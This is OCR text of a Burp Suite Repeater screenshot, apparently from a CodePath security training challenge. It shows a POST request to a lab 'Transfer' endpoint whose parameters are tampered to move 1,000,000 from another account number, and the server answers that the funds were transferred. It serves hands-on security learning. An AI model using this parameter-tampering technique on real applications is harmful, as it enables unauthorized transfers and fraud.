 Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Alerts
1 × 2 × 3 × 4 × 5 × ...
Go Cancel < >
Request
Raw Params Headers Hex
POST /challenges/1f0935baec6ba69d79cfb2eba5fdfa6ac5d77fadee08585eb98b130ec524d00cTransfer
HTTP/1.1
Host: security.codepath.com
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.13; rv:56.0) Gecko/20100101 Firefox/56.0
Accept: */*
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Referer:
https://security.codepath.com/challenges/1f0935baec6ba69d79cfb2eba5fdfa6ac5d77fadee08585eb98b130e
c524d00c.jsp
Content-Type: application/x-www-form-urlencoded
X-Requested-With: XMLHttpRequest
Content-Length: 70
Cookie: JSESSIONID=46DFA2DE3B2BA35E97E0F6716B8D50C0;
token=-16632784448002728503275967099782250​0441; JSESSIONID3="UyGA/vH0HRP4nYwAWVCY5w=="
Connection: close
senderAccountNumber=1&recieverAccountNumber=723&transferAmount=1000000
Response
Raw Headers Hex
HTTP/1.1 200 OK
Server: Apache-Coyote/1.1
Content-Length: 39
Date: Thu, 16 Nov 2017 21:27:39 GMT
Connection: close
Funds have been transfered sucessfully!